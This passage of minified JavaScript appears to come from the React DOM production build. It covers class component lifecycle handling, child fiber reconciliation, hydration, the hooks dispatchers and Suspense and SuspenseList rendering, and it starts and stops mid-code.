t(r,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=yo,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function xo(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&yo.enqueueReplaceState(t,t.state,null)}function So(e,t,r,n){var i=e.stateNode;i.props=r,i.state=e.memoizedState,i.refs=mo,co(e);var o=t.contextType;"object"==typeof o&&null!==o?i.context=ao(o):(o=gi(t)?vi:pi.current,i.context=mi(e,o)),ho(e,r,i,n),i.state=e.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(go(e,t,o,r),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&yo.enqueueReplaceState(i,i.state,null),ho(e,r,i,n),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.flags|=4)}var Eo=Array.isArray;function ko(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(a(309));var n=r.stateNode}if(!n)throw Error(a(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=n.refs;t===mo&&(t=n.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(a(284));if(!r._owner)throw Error(a(290,e))}return e}function Oo(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Co(e){function t(t,r){if(e){var n=t.lastEffect;null!==n?(n.nextEffect=r,t.lastEffect=r):t.firstEffect=t.lastEffect=r,r.nextEffect=null,r.flags=8}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=Qc(e,t)).index=0,e.sibling=null,e}function o(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags=2,r):n:(t.flags=2,r):r}function s(t){return e&&null===t.alternate&&(t.flags=2),t}function c(e,t,r,n){return null===t||6!==t.tag?((t=Xc(r,e.mode,n)).return=e,t):((t=i(t,r)).return=e,t)}function u(e,t,r,n){return null!==t&&t.elementType===r.type?((n=i(t,r.props)).ref=ko(e,t,r),n.return=e,n):((n=Yc(r.type,r.key,r.props,null,e.mode,n)).ref=ko(e,t,r),n.return=e,n)}function l(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Jc(r,e.mode,n)).return=e,t):((t=i(t,r.children||[])).return=e,t)}function f(e,t,r,n,o){return null===t||7!==t.tag?((t=Gc(r,e.mode,n,o)).return=e,t):((t=i(t,r)).return=e,t)}function d(e,t,r){if("string"==typeof t||"number"==typeof t)return(t=Xc(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case S:return(r=Yc(t.type,t.key,t.props,null,e.mode,r)).ref=ko(e,null,t),r.return=e,r;case E:return(t=Jc(t,e.mode,r)).return=e,t}if(Eo(t)||$(t))return(t=Gc(t,e.mode,r,null)).return=e,t;Oo(e,t)}return null}function p(e,t,r,n){var i=null!==t?t.key:null;if("string"==typeof r||"number"==typeof r)return null!==i?null:c(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case S:return r.key===i?r.type===k?f(e,t,r.props.children,n,i):u(e,t,r,n):null;case E:return r.key===i?l(e,t,r,n):null}if(Eo(r)||$(r))return null!==i?null:f(e,t,r,n,null);Oo(e,r)}return null}function h(e,t,r,n,i){if("string"==typeof n||"number"==typeof n)return c(t,e=e.get(r)||null,""+n,i);if("object"==typeof n&&null!==n){switch(n.$$typeof){case S:return e=e.get(null===n.key?r:n.key)||null,n.type===k?f(t,e,n.props.children,i,n.key):u(t,e,n,i);case E:return l(t,e=e.get(null===n.key?r:n.key)||null,n,i)}if(Eo(n)||$(n))return f(t,e=e.get(r)||null,n,i,null);Oo(t,n)}return null}function v(i,a,s,c){for(var u=null,l=null,f=a,v=a=0,m=null;null!==f&&v<s.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var g=p(i,f,s[v],c);if(null===g){null===f&&(f=m);break}e&&f&&null===g.alternate&&t(i,f),a=o(g,a,v),null===l?u=g:l.sibling=g,l=g,f=m}if(v===s.length)return r(i,f),u;if(null===f){for(;v<s.length;v++)null!==(f=d(i,s[v],c))&&(a=o(f,a,v),null===l?u=f:l.sibling=f,l=f);return u}for(f=n(i,f);v<s.length;v++)null!==(m=h(f,i,v,s[v],c))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=o(m,a,v),null===l?u=m:l.sibling=m,l=m);return e&&f.forEach(function(e){return t(i,e)}),u}function m(i,s,c,u){var l=$(c);if("function"!=typeof l)throw Error(a(150));if(null==(c=l.call(c)))throw Error(a(151));for(var f=l=null,v=s,m=s=0,g=null,y=c.next();null!==v&&!y.done;m++,y=c.next()){v.index>m?(g=v,v=null):g=v.sibling;var b=p(i,v,y.value,u);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(i,v),s=o(b,s,m),null===f?l=b:f.sibling=b,f=b,v=g}if(y.done)return r(i,v),l;if(null===v){for(;!y.done;m++,y=c.next())null!==(y=d(i,y.value,u))&&(s=o(y,s,m),null===f?l=y:f.sibling=y,f=y);return l}for(v=n(i,v);!y.done;m++,y=c.next())null!==(y=h(v,i,m,y.value,u))&&(e&&null!==y.alternate&&v.delete(null===y.key?m:y.key),s=o(y,s,m),null===f?l=y:f.sibling=y,f=y);return e&&v.forEach(function(e){return t(i,e)}),l}return function(e,n,o,c){var u="object"==typeof o&&null!==o&&o.type===k&&null===o.key;u&&(o=o.props.children);var l="object"==typeof o&&null!==o;if(l)switch(o.$$typeof){case S:e:{for(l=o.key,u=n;null!==u;){if(u.key===l){if(7===u.tag){if(o.type===k){r(e,u.sibling),(n=i(u,o.props.children)).return=e,e=n;break e}}else if(u.elementType===o.type){r(e,u.sibling),(n=i(u,o.props)).ref=ko(e,u,o),n.return=e,e=n;break e}r(e,u);break}t(e,u),u=u.sibling}o.type===k?((n=Gc(o.props.children,e.mode,c,o.key)).return=e,e=n):((c=Yc(o.type,o.key,o.props,null,e.mode,c)).ref=ko(e,n,o),c.return=e,e=c)}return s(e);case E:e:{for(u=o.key;null!==n;){if(n.key===u){if(4===n.tag&&n.stateNode.containerInfo===o.containerInfo&&n.stateNode.implementation===o.implementation){r(e,n.sibling),(n=i(n,o.children||[])).return=e,e=n;break e}r(e,n);break}t(e,n),n=n.sibling}(n=Jc(o,e.mode,c)).return=e,e=n}return s(e)}if("string"==typeof o||"number"==typeof o)return o=""+o,null!==n&&6===n.tag?(r(e,n.sibling),(n=i(n,o)).return=e,e=n):(r(e,n),(n=Xc(o,e.mode,c)).return=e,e=n),s(e);if(Eo(o))return v(e,n,o,c);if($(o))return m(e,n,o,c);if(l&&Oo(e,o),void 0===o&&!u)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(a(152,Q(e.type)||"Component"))}return r(e,n)}}var Po=Co(!0),To=Co(!1),Ro={},jo=ui(Ro),_o=ui(Ro),Ao=ui(Ro);function No(e){if(e===Ro)throw Error(a(174));return e}function Fo(e,t){switch(fi(Ao,t),fi(_o,e),fi(jo,Ro),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:he(null,"");break;default:t=he(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}li(jo),fi(jo,t)}function Io(){li(jo),li(_o),li(Ao)}function Mo(e){No(Ao.current);var t=No(jo.current),r=he(t,e.type);t!==r&&(fi(_o,e),fi(jo,r))}function Lo(e){_o.current===e&&(li(jo),li(_o))}var Do=ui(0);function qo(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(64&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ho=null,zo=null,$o=!1;function Uo(e,t){var r=Vc(5,null,null,0);r.elementType="DELETED",r.type="DELETED",r.stateNode=t,r.return=e,r.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=r,e.lastEffect=r):e.firstEffect=e.lastEffect=r}function Bo(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function Vo(e){if($o){var t=zo;if(t){var r=t;if(!Bo(e,t)){if(!(t=Yn(r.nextSibling))||!Bo(e,t))return e.flags=-1025&e.flags|2,$o=!1,void(Ho=e);Uo(Ho,r)}Ho=e,zo=Yn(t.firstChild)}else e.flags=-1025&e.flags|2,$o=!1,Ho=e}}function Wo(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ho=e}function Qo(e){if(e!==Ho)return!1;if(!$o)return Wo(e),$o=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Bn(t,e.memoizedProps))for(t=zo;t;)Uo(e,t),t=Yn(t.nextSibling);if(Wo(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){zo=Yn(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}zo=null}}else zo=Ho?Yn(e.stateNode.nextSibling):null;return!0}function Yo(){zo=Ho=null,$o=!1}var Go=[];function Ko(){for(var e=0;e<Go.length;e++)Go[e]._workInProgressVersionPrimary=null;Go.length=0}var Xo=x.ReactCurrentDispatcher,Jo=x.ReactCurrentBatchConfig,Zo=0,ea=null,ta=null,ra=null,na=!1,ia=!1;function oa(){throw Error(a(321))}function aa(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!ln(e[r],t[r]))return!1;return!0}function sa(e,t,r,n,i,o){if(Zo=o,ea=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xo.current=null===e||null===e.memoizedState?Na:Fa,e=r(n,i),ia){o=0;do{if(ia=!1,!(25>o))throw Error(a(301));o+=1,ra=ta=null,t.updateQueue=null,Xo.current=Ia,e=r(n,i)}while(ia)}if(Xo.current=Aa,t=null!==ta&&null!==ta.next,Zo=0,ra=ta=ea=null,na=!1,t)throw Error(a(300));return e}function ca(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ra?ea.memoizedState=ra=e:ra=ra.next=e,ra}function ua(){if(null===ta){var e=ea.alternate;e=null!==e?e.memoizedState:null}else e=ta.next;var t=null===ra?ea.memoizedState:ra.next;if(null!==t)ra=t,ta=e;else{if(null===e)throw Error(a(310));e={memoizedState:(ta=e).memoizedState,baseState:ta.baseState,baseQueue:ta.baseQueue,queue:ta.queue,next:null},null===ra?ea.memoizedState=ra=e:ra=ra.next=e}return ra}function la(e,t){return"function"==typeof t?t(e):t}function fa(e){var t=ua(),r=t.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=e;var n=ta,i=n.baseQueue,o=r.pending;if(null!==o){if(null!==i){var s=i.next;i.next=o.next,o.next=s}n.baseQueue=i=o,r.pending=null}if(null!==i){i=i.next,n=n.baseState;var c=s=o=null,u=i;do{var l=u.lane;if((Zo&l)===l)null!==c&&(c=c.next={lane:0,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null}),n=u.eagerReducer===e?u.eagerState:e(n,u.action);else{var f={lane:l,action:u.action,eagerReducer:u.eagerReducer,eagerState:u.eagerState,next:null};null===c?(s=c=f,o=n):c=c.next=f,ea.lanes|=l,$s|=l}u=u.next}while(null!==u&&u!==i);null===c?o=n:c.next=s,ln(n,t.memoizedState)||(La=!0),t.memoizedState=n,t.baseState=o,t.baseQueue=c,r.lastRenderedState=n}return[t.memoizedState,r.dispatch]}function da(e){var t=ua(),r=t.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=e;var n=r.dispatch,i=r.pending,o=t.memoizedState;if(null!==i){r.pending=null;var s=i=i.next;do{o=e(o,s.action),s=s.next}while(s!==i);ln(o,t.memoizedState)||(La=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),r.lastRenderedState=o}return[o,n]}function pa(e,t,r){var n=t._getVersion;n=n(t._source);var i=t._workInProgressVersionPrimary;if(null!==i?e=i===n:(e=e.mutableReadLanes,(e=(Zo&e)===e)&&(t._workInProgressVersionPrimary=n,Go.push(t))),e)return r(t._source);throw Go.push(t),Error(a(350))}function ha(e,t,r,n){var i=Fs;if(null===i)throw Error(a(349));var o=t._getVersion,s=o(t._source),c=Xo.current,u=c.useState(function(){return pa(i,t,r)}),l=u[1],f=u[0];u=ra;var d=e.memoizedState,p=d.refs,h=p.getSnapshot,v=d.source;d=d.subscribe;var m=ea;return e.memoizedState={refs:p,source:t,subscribe:n},c.useEffect(function(){p.getSnapshot=r,p.setSnapshot=l;var e=o(t._source);if(!ln(s,e)){e=r(t._source),ln(f,e)||(l(e),e=hc(m),i.mutableReadLanes|=e&i.pendingLanes),e=i.mutableReadLanes,i.entangledLanes|=e;for(var n=i.entanglements,a=e;0<a;){var c=31-Bt(a),u=1<<c;n[c]|=e,a&=~u}}},[r,t,n]),c.useEffect(function(){return n(t._source,function(){var e=p.getSnapshot,r=p.setSnapshot;try{r(e(t._source));var n=hc(m);i.mutableReadLanes|=n&i.pendingLanes}catch(e){r(function(){throw e})}})},[t,n]),ln(h,r)&&ln(v,t)&&ln(d,n)||((e={pending:null,dispatch:null,lastRenderedReducer:la,lastRenderedState:f}).dispatch=l=_a.bind(null,ea,e),u.queue=e,u.baseQueue=null,f=pa(i,t,r),u.memoizedState=u.baseState=f),f}function va(e,t,r){return ha(ua(),e,t,r)}function ma(e){var t=ca();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:la,lastRenderedState:e}).dispatch=_a.bind(null,ea,e),[t.memoizedState,e]}function ga(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=ea.updateQueue)?(t={lastEffect:null},ea.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function ya(e){return e={current:e},ca().memoizedState=e}function ba(){return ua().memoizedState}function wa(e,t,r,n){var i=ca();ea.flags|=e,i.memoizedState=ga(1|t,r,void 0,void 0===n?null:n)}function xa(e,t,r,n){var i=ua();n=void 0===n?null:n;var o=void 0;if(null!==ta){var a=ta.memoizedState;if(o=a.destroy,null!==n&&aa(n,a.deps))return void ga(t,r,o,n)}ea.flags|=e,i.memoizedState=ga(1|t,r,o,n)}function Sa(e,t){return wa(516,4,e,t)}function Ea(e,t){return xa(516,4,e,t)}function ka(e,t){return xa(4,2,e,t)}function Oa(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ca(e,t,r){return r=null!=r?r.concat([e]):null,xa(4,2,Oa.bind(null,t,e),r)}function Pa(){}function Ta(e,t){var r=ua();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&aa(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function Ra(e,t){var r=ua();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&aa(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function ja(e,t){var r=Bi();Wi(98>r?98:r,function(){e(!0)}),Wi(97<r?97:r,function(){var r=Jo.transition;Jo.transition=1;try{e(!1),t()}finally{Jo.transition=r}})}function _a(e,t,r){var n=pc(),i=hc(e),o={lane:i,action:r,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?o.next=o:(o.next=a.next,a.next=o),t.pending=o,a=e.alternate,e===ea||null!==a&&a===ea)ia=na=!0;else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=a(s,r);if(o.eagerReducer=a,o.eagerState=c,ln(c,s))return}catch(e){}vc(e,i,n)}}var Aa={readContext:ao,useCallback:oa,useContext:oa,useEffect:oa,useImperativeHandle:oa,useLayoutEffect:oa,useMemo:oa,useReducer:oa,useRef:oa,useState:oa,useDebugValue:oa,useDeferredValue:oa,useTransition:oa,useMutableSource:oa,useOpaqueIdentifier:oa,unstable_isNewReconciler:!1},Na={readContext:ao,useCallback:function(e,t){return ca().memoizedState=[e,void 0===t?null:t],e},useContext:ao,useEffect:Sa,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,wa(4,2,Oa.bind(null,t,e),r)},useLayoutEffect:function(e,t){return wa(4,2,e,t)},useMemo:function(e,t){var r=ca();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=ca();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=_a.bind(null,ea,e),[n.memoizedState,e]},useRef:ya,useState:ma,useDebugValue:Pa,useDeferredValue:function(e){var t=ma(e),r=t[0],n=t[1];return Sa(function(){var t=Jo.transition;Jo.transition=1;try{n(e)}finally{Jo.transition=t}},[e]),r},useTransition:function(){var e=ma(!1),t=e[0];return ya(e=ja.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,r){var n=ca();return n.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:r},ha(n,e,t,r)},useOpaqueIdentifier:function(){if($o){var e=!1,t=function(e){return{$$typeof:I,toString:e,valueOf:e}}(function(){throw e||(e=!0,r("r:"+(Kn++).toString(36))),Error(a(355))}),r=ma(t)[1];return!(2&ea.mode)&&(ea.flags|=516,ga(5,function(){r("r:"+(Kn++).toString(36))},void 0,null)),t}return ma(t="r:"+(Kn++).toString(36)),t},unstable_isNewReconciler:!1},Fa={readContext:ao,useCallback:Ta,useContext:ao,useEffect:Ea,useImperativeHandle:Ca,useLayoutEffect:ka,useMemo:Ra,useReducer:fa,useRef:ba,useState:function(){return fa(la)},useDebugValue:Pa,useDeferredValue:function(e){var t=fa(la),r=t[0],n=t[1];return Ea(function(){var t=Jo.transition;Jo.transition=1;try{n(e)}finally{Jo.transition=t}},[e]),r},useTransition:function(){var e=fa(la)[0];return[ba().current,e]},useMutableSource:va,useOpaqueIdentifier:function(){return fa(la)[0]},unstable_isNewReconciler:!1},Ia={readContext:ao,useCallback:Ta,useContext:ao,useEffect:Ea,useImperativeHandle:Ca,useLayoutEffect:ka,useMemo:Ra,useReducer:da,useRef:ba,useState:function(){return da(la)},useDebugValue:Pa,useDeferredValue:function(e){var t=da(la),r=t[0],n=t[1];return Ea(function(){var t=Jo.transition;Jo.transition=1;try{n(e)}finally{Jo.transition=t}},[e]),r},useTransition:function(){var e=da(la)[0];return[ba().current,e]},useMutableSource:va,useOpaqueIdentifier:function(){return da(la)[0]},unstable_isNewReconciler:!1},Ma=x.ReactCurrentOwner,La=!1;function Da(e,t,r,n){t.child=null===e?To(t,null,r,n):Po(t,e.child,r,n)}function qa(e,t,r,n,i){r=r.render;var o=t.ref;return oo(t,i),n=sa(e,t,r,n,o,i),null===e||La?(t.flags|=1,Da(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,as(e,t,i))}function Ha(e,t,r,n,i,o){if(null===e){var a=r.type;return"function"!=typeof a||Wc(a)||void 0!==a.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Yc(r.type,null,n,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,za(e,t,a,n,i,o))}return a=e.child,0===(i&o)&&(i=a.memoizedProps,(r=null!==(r=r.compare)?r:dn)(i,n)&&e.ref===t.ref)?as(e,t,o):(t.flags|=1,(e=Qc(a,n)).ref=t.ref,e.return=t,t.child=e)}function za(e,t,r,n,i,o){if(null!==e&&dn(e.memoizedProps,n)&&e.ref===t.ref){if(La=!1,0===(o&i))return t.lanes=e.lanes,as(e,t,o);16384&e.flags&&(La=!0)}return Ba(e,t,r,n,o)}function $a(e,t,r){var n=t.pendingProps,i=n.children,o=null!==e?e.memoizedState:null;if("hidden"===n.mode||"unstable-defer-without-hiding"===n.mode)if(4&t.mode){if(!(1073741824&r))return e=null!==o?o.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},Ec(t,e),null;t.memoizedState={baseLanes:0},Ec(t,null!==o?o.baseLanes:r)}else t.memoizedState={baseLanes:0},Ec(t,r);else null!==o?(n=o.baseLanes|r,t.memoizedState=null):n=r,Ec(t,n);return Da(e,t,i,r),t.child}function Ua(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=128)}function Ba(e,t,r,n,i){var o=gi(r)?vi:pi.current;return o=mi(t,o),oo(t,i),r=sa(e,t,r,n,o,i),null===e||La?(t.flags|=1,Da(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,as(e,t,i))}function Va(e,t,r,n,i){if(gi(r)){var o=!0;xi(t)}else o=!1;if(oo(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),wo(t,r,n),So(t,r,n,i),n=!0;else if(null===e){var a=t.stateNode,s=t.memoizedProps;a.props=s;var c=a.context,u=r.contextType;"object"==typeof u&&null!==u?u=ao(u):u=mi(t,u=gi(r)?vi:pi.current);var l=r.getDerivedStateFromProps,f="function"==typeof l||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(s!==n||c!==u)&&xo(t,a,n,u),so=!1;var d=t.memoizedState;a.state=d,ho(t,n,a,i),c=t.memoizedState,s!==n||d!==c||hi.current||so?("function"==typeof l&&(go(t,r,l,n),c=t.memoizedState),(s=so||bo(t,r,s,n,d,c,u))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4)):("function"==typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=n,t.memoizedState=c),a.props=n,a.state=c,a.context=u,n=s):("function"==typeof a.componentDidMount&&(t.flags|=4),n=!1)}else{a=t.stateNode,uo(e,t),s=t.memoizedProps,u=t.type===t.elementType?s:Xi(t.type,s),a.props=u,f=t.pendingProps,d=a.context,"object"==typeof(c=r.contextType)&&null!==c?c=ao(c):c=mi(t,c=gi(r)?vi:pi.current);var p=r.getDerivedStateFromProps;(l="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(s!==f||d!==c)&&xo(t,a,n,c),so=!1,d=t.memoizedState,a.state=d,ho(t,n,a,i);var h=t.memoizedState;s!==f||d!==h||hi.current||so?("function"==typeof p&&(go(t,r,p,n),h=t.memoizedState),(u=so||bo(t,r,u,n,d,h,c))?(l||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(n,h,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(n,h,c)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof a.componentDidUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),t.memoizedProps=n,t.memoizedState=h),a.props=n,a.state=h,a.context=c,n=u):("function"!=typeof a.componentDidUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||s===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),n=!1)}return Wa(e,t,r,n,o,i)}function Wa(e,t,r,n,i,o){Ua(e,t);var a=!!(64&t.flags);if(!n&&!a)return i&&Si(t,r,!1),as(e,t,o);n=t.stateNode,Ma.current=t;var s=a&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&a?(t.child=Po(t,e.child,null,o),t.child=Po(t,null,s,o)):Da(e,t,s,o),t.memoizedState=n.state,i&&Si(t,r,!0),t.child}function Qa(e){var t=e.stateNode;t.pendingContext?bi(0,t.pendingContext,t.pendingContext!==t.context):t.context&&bi(0,t.context,!1),Fo(e,t.containerInfo)}var Ya,Ga,Ka,Xa,Ja={dehydrated:null,retryLane:0};function Za(e,t,r){var n,i=t.pendingProps,o=Do.current,a=!1;return(n=!!(64&t.flags))||(n=(null===e||null!==e.memoizedState)&&!!(2&o)),n?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(o|=1),fi(Do,1&o),null===e?(void 0!==i.fallback&&Vo(t),e=i.children,o=i.fallback,a?(e=es(t,e,o,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Ja,e):"number"==typeof i.unstable_expectedLoadTime?(e=es(t,e,o,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Ja,t.lanes=33554432,e):((r=Kc({mode:"visible",children:e},t.mode,r,null)).return=t,t.child=r)):(e.memoizedState,a?(i=rs(e,t,i.children,i.fallback,r),a=t.child,o=e.child.memoizedState,a.memoizedState=null===o?{baseLanes:r}:{baseLanes:o.baseLanes|r},a.childLanes=e.childLanes&~r,t.memoizedState=Ja,i):(r=ts(e,t,i.children,r),t.memoizedState=null,r))}function es(e,t,r,n){var i=e.mode,o=e.child;return t={mode:"hidden",children:t},2&i||null===o?o=Kc(t,i,0,null):(o.childLanes=0,o.pendingProps=t),r=Gc(r,i,n,null),o.return=e,r.return=e,o.sibling=r,e.child=o,r}function ts(e,t,r,n){var i=e.child;return e=i.sibling,r=Qc(i,{mode:"visible",children:r}),!(2&t.mode)&&(r.lanes=n),r.return=t,r.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=r}function rs(e,t,r,n,i){var o=t.mode,a=e.child;e=a.sibling;var s={mode:"hidden",children:r};return 2&o||t.child===a?r=Qc(a,s):((r=t.child).childLanes=0,r.pendingProps=s,null!==(a=r.lastEffect)?(t.firstEffect=r.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null),null!==e?n=Qc(e,n):(n=Gc(n,o,i,null)).flags|=2,n.return=t,r.return=t,r.sibling=n,t.child=r,n}function ns(e,t){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),io(e.return,t)}function is(e,t,r,n,i,o){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:i,lastEffect:o}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=n,a.tail=r,a.tailMode=i,a.lastEffect=o)}function os(e,t,r){var n=t.pendingProps,i=n.revealOrder,o=n.tail;if(Da(e,t,n.children,r),2&(n=Do.current))n=1&n|2,t.flags|=64;else{if(null!==e&&64&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&ns(e,r);else if(19===e.tag)ns(e,r);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(fi(Do,n),2&t.mode)switch(i){case"forwards":for(r=t.child,i=null;null!==r;)null!==(e=r.alternate)&&null===qo(e)&&(i=r),r=r.sibling;null===(r=i)?(i=t.child,t.child=null):(i=r.sibling,r.sibling=null),is(t,!1,i,r,o,t.lastEffect);break;case"backwards":for(r=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===qo(e)){t.child=i;break}e=i.sibling,i.sibling=r,r=i,i=e}is(t,!0,r,null,o,t.lastEffect);break;case"together":is(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function as(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),$s|=t.lanes,0!==(r&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(r=Qc(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=Qc(e,e.pendingProps)).return=t;r.sibling=null}return t.child}return null}function 